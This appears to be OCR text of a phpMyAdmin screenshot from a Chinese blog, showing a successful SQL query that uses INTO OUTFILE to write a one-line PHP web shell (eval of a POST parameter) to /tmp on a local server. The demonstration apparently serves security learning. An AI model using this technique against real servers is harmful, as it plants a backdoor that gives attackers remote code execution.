 phpMyAdmin
localhost
数据库 SQL 状态 进程 权限 导出 导入 变量 字符集 引擎 复制 同步 设置
您的 SQL 语句已成功运行 ( 查询花费 0.0004 秒 )
information_schema
mysql
performance_schema
phpmyadmin
test
SELECT "<?php eval($_POST(shell);?> "
INTO OUTFILE '/tmp/songorng.php'
[ 编辑 ] [ 创建 PHP 代码 ]
在服务器 "localhost" 运行 SQL 查询:
select"<?php eval($_POST(shell);?> " into outfile '/tmp/songorng.php'
https://blog.csdn.net/FAFUxiaosong